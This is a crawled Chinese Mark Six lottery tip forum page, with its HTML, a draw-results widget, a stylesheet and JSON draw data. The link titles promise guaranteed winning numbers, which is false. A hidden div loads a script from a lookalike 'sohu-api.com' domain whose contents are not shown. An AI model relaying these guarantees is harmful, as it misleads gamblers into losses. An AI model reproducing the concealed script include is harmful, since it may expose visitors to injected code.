

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.984599.com/listam.aspx?id=17
body_size: 1842
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">彩票赢家</div>      
<ul class="ui-list">
            <li><a href="articleam.aspx?id=688827">006期: ◆大赢家◆【期期必杀二肖】已公开</a></li>                    <li><a href="articleam.aspx?id=688826">006期: ◆大赢家◆【彩票绝杀5码】已公开</a></li>                    <li><a href="articleam.aspx?id=688825">006期: ◆大赢家◆【公开必中1行】已公开</a></li>                    <li><a href="articleam.aspx?id=688824">006期: ◆大赢家◆【必中野兽家畜】已公开</a></li>                    <li><a href="articleam.aspx?id=688655">006期: ◆大赢家◆【期期③头必中】已公开</a></li>                    <li><a href="articleam.aspx?id=688611">006期: ◆大赢家◆【精准2波中特】已公开</a></li>                    <li><a href="articleam.aspx?id=688416">006期: ◆大赢家◆【无错绝吃一尾】已公开</a></li>                    <li><a href="articleam.aspx?id=687723">006期: ◆大赢家◆【期期必中单双】已公开</a></li>                    <li><a href="articleam.aspx?id=687722">006期: ◆大赢家◆【期期中四季肖】已公开</a></li>                    <li><a href="articleam.aspx?id=687721">006期: ◆大赢家◆【期期平码复试】已公开</a></li>                    <li><a href="articleam.aspx?id=687720">006期: ◆大赢家◆【期期平特四尾】已公开</a></li>                    <li><a href="articleam.aspx?id=687719">006期: ◆大赢家◆【期期平特四肖】已公开</a></li>                    <li><a href="articleam.aspx?id=687718">006期: ◆大赢家◆【奇准特码大小】已公开</a></li>                    <li><a href="articleam.aspx?id=687717">006期: ◆大赢家◆【稳中⑥肖致富】已公开</a></li>                    <li><a href="articleam.aspx?id=687716">006期: ◆大赢家◆【必中黄金⑥尾】已公开</a></li>   
        </ul>
<!-- 分页 -->
 <div class="list-page">
            <a href="listam.aspx?id=17&page=2">下一页</a> <span>1/2</span><a href="#">上一页</a>   </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19b3b49867934cf6bff5165e11377231","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://zhibo.77kj.vip/kj/a5.html
body_size: 2503
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>报码</title>
    <style>
        a, body, div, header, html, li, nav, span, ul {
            margin: 0;
            padding: 0;
            border: 0;
            vertical-align: baseline
        }

        body {
            font-size: 18px;
            font-weight: 700;
            background: #fff;
            position: relative
        }

        .app, body {
            max-width: 800px;
            margin: 0 auto
        }

        .app {
            width: 100%
        }

        .tab-body {
            height: 40px;
            overflow: hidden;
            color: #333;
            background: #fff;
            font-family: PingFang SC,microsoft yahei,arial,helvetica neue,hiragino sans gb,sans-serif
        }

            .tab-body li, .tab-body ul {
                margin: 0;
                list-style: none;
                padding: 0;
                border: 0;
                font-size: 18px
            }

            .tab-body ul {
                display: flex;
                height: 36px;
                padding: 8px 0 0 8px;
                box-sizing: border-box;
                border-bottom: 2px solid #fff
            }

            .tab-body li {
                flex: 1;
                height: 26px;
                line-height: 26px;
                margin-right: 8px;
                text-align: center;
                border-radius: 4px;
                background: #eee;
                cursor: pointer
            }

                .tab-body li.cur {
                    color: #fff;
                    background: #f90
                }

                .tab-body li:nth-child(1).cur {
                    background: #1FB61D;
                }

                .tab-body li:nth-child(2).cur {
                    background: #E71607;
                }

                .tab-body li:nth-child(3).cur {
                    background: #1FB61D;
                }

                .tab-body li:nth-child(4).cur {
                    background: #B907C1;
                }

                .tab-body li:nth-child(5).cur {
                    background: #d633ff;
                }

                .tab-body li:nth-child(6).cur {
                    background: #2eb8b8;
                }

        .panel {
            padding: 5px
        }

        .panel-header {
            display: flex
        }

            .panel-header > div {
                font-size: 1.2em;
                font-family: Arial,Helvetica,sans-serif
            }

            .panel-header .visit-show {
                flex: 1;
                text-align: center
            }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px
        }

            .panel-body .item-row {
                display: block;
                margin: 0 -.64%
            }

            .panel-body .item-box {
                float: left;
                width: 13.4%;
                margin: 5px .2%;
                text-align: center;
                background-color: #333;
                border-radius: 5px;
                min-height: 82px
            }

            .panel-body .plus {
                position: relative;
                float: left;
                width: 3.5%;
                min-height: 70px;
                margin: 5px 0
            }

                .panel-body .plus:after {
                    content: "+";
                    font-size: 2em;
                    font-weight: 700;
                    text-shadow: 1px 1px #000;
                    position: absolute;
                    left: 50%;
                    top: 50%;
                    transform: translate(-50%,-50%)
                }

            .panel-body .item-box {
                position: relative
            }

                .panel-body .item-box.grey {
                    background-color: grey
                }

                .panel-body .item-box.green {
                    background-color: #1fb61d
                }

                .panel-body .item-box.blue {
                    background-color: #2389e9
                }

                .panel-body .item-box.red {
                    background-color: #e92323
                }

                .panel-body .item-box.te {
                    margin: 5px 0
                }

                .panel-body .item-box h2 {
                    font-size: 28px;
                    font-weight: 900;
                    font-family: Tahoma,Geneva,sans-serif;
                    font-size: 2.2em;
                    line-height: 30px;
                    margin: 5px 0;
                    color: #fff;
                    display: block
                }

                .panel-body .item-box .text {
                    display: inline-block;
                    width: 90%;
                    height: 32px;
                    line-height: 1.3em;
                    font-size: 1.5em;
                    padding: 0;
                    border-radius: 2px;
                    color: #333;
                    background: #fff;
                    margin: 0 0 5px;
                    position: absolute;
                    bottom: 0;
                    left: 50%;
                    transform: translateX(-50%)
                }

        .panel-footer {
            font-size: 1.2em;
            position: relative
        }

            .panel-footer p {
                margin: 0
            }

        .countdown {
            margin-top: 2px;
            padding: 0 2px;
            border: 1px solid;
            color: red;
            font-size: .8em
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: red
        }

        .wx-tu {
            color: #c90
        }

        .hidden {
            opacity: 0
        }

        @media only screen and (max-width:600px) {
            body {
                font-size: 12px;
                margin: 0 auto
            }

            .tab-body li, .tab-body ul {
                font-size: 16px
            }

            .panel-header .visit-show {
                flex: 3
            }

            .panel-body {
                min-height: 64px
            }

                .panel-body .item-box {
                    min-height: 60px;
                    width: 13.3%
                }

                    .panel-body .item-box .text {
                        display: inline-block;
                        height: 18px;
                        width: auto;
                        line-height: 1.4;
                        margin-top: 6px;
                        padding: 4px;
                        min-width: 32px;
                        border-radius: 2px;
                        color: #333;
                        font-size: 1.3em;
                        font-weight: 700;
                        background: #fff;
                        margin-bottom: 5px;
                        position: absolute;
                        bottom: 0;
                        left: 50%;
                        transform: translateX(-50%);
                        white-space: nowrap
                    }

            .panel-header {
                font-weight: 700
            }

            .panel-body .item-box {
                margin: 3px .2%
            }

                .panel-body .item-box.te {
                    margin: 3px 0 3px .8%
                }

                .panel-body .item-box h2 {
                    margin: 0
                }

            .panel-footer {
                margin: 0;
                font-weight: 700
            }

                .panel-footer p {
                    margin: 0;
                    position: relative;
                    top: -1px
                }

            .panel-body .plus {
                min-height: 55px
            }

                .panel-body .plus:after {
                    font-size: 2.2em
                }
        }

        @media only screen and (max-width:424px) {
            .panel-body .item-box .text {
                min-width: 30px;
                white-space: nowrap
            }

                .countdown, .panel-body .item-box .text > span:nth-child(2) {
                    font-size: .7em
                }

            .countdown {
                padding: 0
            }
        }
    </style>
</head>
<body>
    <div id="app" class="app">
        <div class="tab-body">
            <ul>
                <li v-for='(v,i) in code' :key='i' @click="setTab(i)" :class="type==i?'cur':''">{{title[i]}}</li>
            </ul>
        </div>
        <div class="panel" v-if='state==1'>
            <div class="panel-header">
                <div class="visit-show">
                    <span style="color:blue">{{title[type]}}</span>
                    <span style="color:#ff0000; ">{{qi}}</span>期开奖结果 
                    <span v-if='isNull(otherurl[type])==false'>(<span style="color:#FF0000">{{otherurl[type]}}</span>)</span>
                    <a v-if='isNull(recordurl[type])==false' @click="openWin(recordurl[type])" style="color:green;text-decoration:none">开奖记录</a>
                </div>
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div v-for='(v,i) in num' :key="i" :class="'item-box '+bose[i]">
                            <h2>{{v}}</h2>
                            <div class="text"><span>{{xiao[i]}}</span><span>/</span><span :class="getXingse(xing[i])">{{xing[i]}}</span></div>
                        </div>
                        <div class="plus"></div>
                        <div :class="'item-box te '+tebose">
                            <h2>{{te}}</h2>
                            <div class="text"><span>{{texiao}}</span><span>/</span><span :class="getXingse(texing)">{{texing}}</span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center">
                    <span style="color:#FF0000">{{nextqi}}</span>期开奖时间:
                    <span style="color:#FF0000">{{nextmonth}}</span>月<span style="color:#FF0000">{{nextday}}</span>日
                    星期<span style="color:#FF0000">{{nextweek}}</span>
                    {{nexthours}}点{{nextminutes}}分
                    <!--<span class="countdown" v-if='countdown!=0'>倒计时:{{countdown}}</span>-->
                </p>
            </div>
        </div>
    </div>
    <script type="text/javascript" src="/js/npm/vue.min.js"></script>
    <script type="text/javascript" src="/js/npm/axios.min.js"></script>
    <script type="text/javascript" src="js/app.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21fb29e9dbdd41f7b1eb89e09a1fce22","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.984599.com/css/www/style.css
body_size: 1912
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; font-size: 100%;}
html { background: url(/css/www/588.jpg) top center no-repeat #a49579; background-size: 1920px auto; background-attachment: fixed;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; line-height: 1.75; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; border-left: solid 10px #006400; border-right: solid 10px #006400; background: #fff;}
input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0;}

.h10 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #f5f5f5;}
.h12 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #eed0a2;}
.clear { clear: both;}

@media screen and (max-width:750px){ 
body { font-size: 14px; padding: 0; border: 0;}
.h10 { height: 6px;}
.h12 { height: 6px;}
}

.toplogo {}
.toplogo img { width: 100%; height: auto;}

.nav { width: 100%; max-width: 800px; padding: 4px; box-sizing: border-box; text-align: center; background: url(../images/nav-bg.jpg) 0 0 repeat-x #faebd7;}
.nav ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-around;}
.nav ul li { width: 20%; padding: 4px; box-sizing: border-box;}
.nav ul li a { display: block; height: 32px; line-height: 32px; color: #fff; border-radius: 32px; background: #006400;}
#nav[data-fixed="fixed"]{ box-shadow: 0 5px 10px rgba(0,0,0,.05); position: fixed; top:0; left: 0; right: 0; z-index: 9; margin: auto;}
@media screen and (max-width:750px){
.nav ul li { padding: 2px;}
.nav ul li a { height: 26px; line-height: 26px; font-size: 13px; }
}

.ifrAo{ height: 190px; box-sizing: border-box;}
@media screen and (max-width:800px) {
.ifrAo{ height: 190px;}
}
@media screen and (max-width:650px) {
.ifrAo{ height: 170px;}
}
@media screen and (max-width:500px) {
.ifrAo{ height: 150px;}
}
@media screen and (max-width:450px) {
.ifrAo{ height: 140px;}
}
@media screen and (max-width:400px) {
.ifrAo{ height: 130px;}
}

.tit { height: 60px; line-height: 60px; color: #fff; font-weight: bold; font-size: 24px; text-align: center; border-bottom: solid 10px #955412; background: url(/css/www/tit.png) top center no-repeat; background-size: auto 100%;}
@media screen and (max-width:750px){
.tit { height: 40px; line-height: 40px; color: #fff; font-weight: bold; font-size: 18px; text-align: center; border-bottom: solid 5px #955412;}
}

.adpic {}
.adpic img { width: 100%; height: auto;}

#jpzl { display: flex; padding: 10px; background: #ffeac5;}
#jpzl .Menubox { margin-right: 10px; text-align: center; font-weight: bold; font-size: 18px; color: #fff;}
#jpzl .Menubox ul {}
#jpzl .Menubox li { width: 200px; height: 60px; line-height: 58px; margin-top: 8px; cursor: pointer; background: url(/css/www/ds-tit.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li.hover { color: #ff0; background: url(../images/ds-tit2.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li:nth-child(1) { margin-top: 0;}
#jpzl .Contentbox { display: flex; flex: 1; align-items: center; justify-content: center; height: 670px; padding: 40px; box-sizing: border-box; background: url(../images/ds-box.gif) top center no-repeat; background-size: 100% 100%;}
#jpzl .Contentbox img { max-width: 100%; max-height: 590px; border-radius: 20px;}
@media screen and (max-width:750px){ 
#jpzl { padding: 5px;}
#jpzl .Menubox { margin-right: 5px; font-size: 14px; font-weight: normal;}
#jpzl .Menubox li { width: 110px; height: 33px; line-height: 31px; margin-top: 3px;}
#jpzl .Contentbox { height: 355px; padding: 20px;}
#jpzl .Contentbox img { max-height: 310px; border-radius: 10px;}
}

.footer { text-align: center; padding: 10px;}
.footer1 { font-weight: bold;}
.footer2 {}

.gotop { width: 40px; height: 40px; border-radius: 50%; background: url(../images/gotop.png) center center no-repeat; background-size: 100% auto; position: fixed; right: 12px; bottom: 55px; z-index: 99;}

/*----------------内页------------*/
header { display: flex; justify-content: space-between; align-items: center; width: 100%; max-width: 800px; height: 50px; padding: 0 10px; box-sizing: border-box; color: #fff; background: linear-gradient(to top, #006400, #008000); position: fixed; left: 0; right: 0; top: 0; margin: auto; z-index: 9;}
header .header-back { width: 22px; height: 22px;}
header h1 { flex: 1; font-size: 20px;}
header .header-r { width: 22px; height: 22px;}
header img { width: 100%; height: 100%; vertical-align: top;}
.header-blank { clear: both; height: 50px;}
@media screen and (max-width:750px){ 
header {  height: 40px;}
header h1 { font-size: 18px;}
.header-blank { clear: both; height: 40px;}
}

.big-tit { padding: 15px 0; text-align: center;}
.big-tit h1 { line-height: 1.5; margin-bottom: 5px; font-size: 20px;}
.big-tits { color: #888; font-size: 16px;}
.big-con { padding: 15px 20px; font-size: 18px;}
@media screen and (max-width:750px){ 
.big-tit { padding: 10px 0;}
.big-tit h1 { margin-bottom: 5px; font-size: 16px;}
.big-tits { font-size: 14px;}
.big-con { padding: 5px 10px; font-size: 14px;}
}

/*----------------插件1------------*/
.sxbm { text-align: center; font-size: 18px; font-weight: bold;}
.sxbm table {}
.sxbm th { padding: 5px 0; color: #ce0c0f; background: #ffeac5;}
.sxbm td { padding: 5px 0;}
.sxbm-txt1 {}
.sxbm-txt2 {}
.sxbm span { background: #ff0;}
@media screen and (max-width:750px){
.sxbm { font-size: 16px;}
}


/*----------------插件2------------*/
.stzt { font-weight: bold; font-size: 18px; text-align: center;}
.stzt table {}
.stzt td { padding: 5px;}
.stzt span { background: #ff0;}
@media screen and (max-width:750px){
.stzt { font-size: 15px;}
}

/*----------------插件解料------------*/
.ggz { padding: 10px; font-weight: bold; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-txt1 {}
.ggz-txt2 { color: #f00;}
.ggz span { background: #ff0;}
.ggz-foot { text-align: center; font-size: 20px; font-weight: bold; color: #00f; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-foot a { display: block; padding: 5px;}
@media screen and (max-width:750px){ 
.ggz { padding: 5px;}
.ggz-foot { font-size: 16px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1767683417619
body_size: -257
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"005","num":"46,19,20,36,13,17,43","times":"2026/1/5 21:35:39","nextperiods":"006","nexttime":"2026/1/6 21:34:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}

--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/type.js?1767683417328
body_size: -247
content:
{"status":0,"data":[{"code":"am","title":"新澳门","default":"1","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""},{"code":"xg","title":"香港彩","default":"0","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?xg","otherurl":""},{"code":"48am","title":"老澳门","default":"0","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?48am","otherurl":""}]}